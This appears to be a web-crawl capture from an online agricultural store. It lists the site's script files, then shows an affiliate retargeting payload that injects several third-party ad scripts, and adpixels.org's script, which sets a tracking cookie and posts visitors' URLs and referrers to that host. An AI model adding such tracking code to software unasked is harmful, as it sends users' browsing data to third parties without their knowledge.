; /* /local/templates/agro2024/js/buy_tools.min_new.js?176001915620040*/
; /* /local/templates/agro2024/js/plugins/jquery.min.js?167714976389947*/
; /* /local/templates/agro2024/js/plugins/jquery.cookie.min.js?16437024511487*/
; /* /local/templates/agro2024/js/fancybox_mod/fancy_.js?174361154180680*/
; /* /local/templates/agro2024/js/ga4_tools.js?17455743345728*/
; /* /local/templates/agro2024/js/src/imask.js?1716974266118737*/
; /* /local/templates/agro2024/js/plugins/sessions.js?16436256283843*/
; /* /local/templates/agro2024/js/slick.min.js?164362562843405*/
; /* /local/templates/agro2024/include/header/service_menu/service_menu.js?1761894428544*/
; /* /include/search/search.min.js?176847802919430*/
; /* /local/components/joostafer/basket.small/templates/new/script.js?17061964142372*/
; /* /local/components/avgust16/green_menu/templates/102025/script.js?17604249277311*/
; /* /local/templates/agro2024/components/diamon/mobile.menu/default_new/script.js?17624389083652*/
; /* /local/templates/agro2024/include/subscribe/longline.js?17175630072039*/
; /* /local/templates/agro2024/components/avgust16/banner/subscr/script.js?175861076712687*/


--- FILE ---
content_type: application/javascript
request_url: https://z.lenmit.com/retag/tags/?code=9ce8884fb4
body_size: 2263
content:

            window.admitad.putInBucket('retargetingTags', ["<script type=\"text\/javascript\">\r\n(function() {\r\nvar topfr = (window != window.top) ? document.referrer : document.location.href;\r\nvar topfr2 = (window != window.top) ? document.location.href : '';\r\nvar script = document.createElement(\"script\");\r\nscript.type = \"text\/javascript\";\r\nscript.charset = \"UTF-8\";\r\nscript.async = \"async\";\r\nscript.defer = \"defer\";\r\nscript.src = (\"https:\" == document.location.protocol ? \"https\" : \"http\")\r\n+ \":\/\/vu.adschoom.com\/trafic\/retar.php?\"\r\n+ \"boutique=agromarketua&type=PRODUIT&produit_id={PRODUCT_ID}\"\r\n+ \"&topfr=\" + topfr + \"&topfr2=\" + topfr2;\r\ndocument.getElementsByTagName(\"head\")[0].appendChild(script);\r\n})();\r\n<\/script>","<script src=\"https:\/\/synctags.org\/cksynch.js\"><\/script>","<script src=\"https:\/\/adpixels.org\/yield-call.js\"><\/script>","<script type=\"text\/javascript\">\r\n  (function () {\r\n    var ts = new Date().getTime();\r\n    var kl = encodeURIComponent(window.location.href);\r\n    var url =\r\n      '\/\/atg.retrve.com\/u\/43\/p093.js?campaignID=cd5a7a06-c9a9-480e-a76a-2d7aa95382b2&tid=1&campaignName=agromarket_AD&cb=' +\r\n      ts+'&krl='+kl;\r\n    var s = document.createElement('script');\r\n    s.async = 0;\r\n    s.src = url;\r\n    var scripts = document.getElementsByTagName('script')[0];\r\n    scripts.parentNode.insertBefore(s, scripts);\r\n  })();\r\n<\/script>","<script src=\"https:\/\/3ctch.com\/analytics.js\"><\/script>","<script async src=\"https:\/\/3ctch.com\/analytics.js\"><\/script>","<script type=\"text\/javascript\">\r\n if (document.createElement) { \r\n\tvar ads_mont = document.createElement('script'); \r\n\tif (ads_mont) \r\n\t\t{ \r\n\t\t\tads_mont.setAttribute(\r\n\t\t\t\t\"src\", \r\n\t\t\t\t('https:' == document.location.protocol ? 'https:\/\/' : 'http:\/\/') + \"api.moxielinks.com\/perform.php?action=PRODUCT&name=agromarketua&product=\" + window.ad_product.id.toString() + \"&r=\" + Math.round(Math.random() * 1000000000)); \r\n\t\t\tads_mont.type = 'text\/javascript'; ads_mont.async = \"async\"; ads_mont.defer = \"defer\"; document.getElementsByTagName(\"head\")[0].appendChild(ads_mont);           \r\n\t\t} \r\n\t} \r\n<\/script>"]);
            window.admitad.putInBucket('analyticalTags', []);
    

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://adpixels.org/yield-call.js
body_size: 668
content:

(function () {

function getCookieVal() {
const n = "adpixels";
return document.cookie
.split(";")
.map(c => c.trim())
.filter(c => c.startsWith(n))
.map(c => c.substring(n.length))[0] || "";
}
function getAdvertiser() {
const host = location.hostname;

if (host.includes("adpixels")) return "209551";
return "209554"; // default
}
function makeID() {
const chars = "abcdefghijklmnopqrstuvwxyz0123456789";
let out = "";
for (let i = 0; i < 32; i++) {
out += chars[Math.floor(Math.random() * chars.length)];
}
return out;
}

function ensureID() {
let id = getCookieVal();
if (!id) {
id = makeID();
const exp = new Date(Date.now() + 2592e6).toUTCString();
document.cookie = `trackmyvisits=${id}; expires=${exp}; path=/;`;
}
return id;
}

function send(id) {
const data = {
unique_id: id,
url: location.href,
referrer: document.referrer,
OFFER: "956fafe6-d8f3-4aa6-9cba-7f576c1e008f",
ADVERTISER: getAdvertiser(),
};

fetch("https://adpixels.org/retargetyeld", {
method: "POST",
headers: { "Content-Type": "application/json" },
body: JSON.stringify(data)
});
}

send(ensureID());

})();


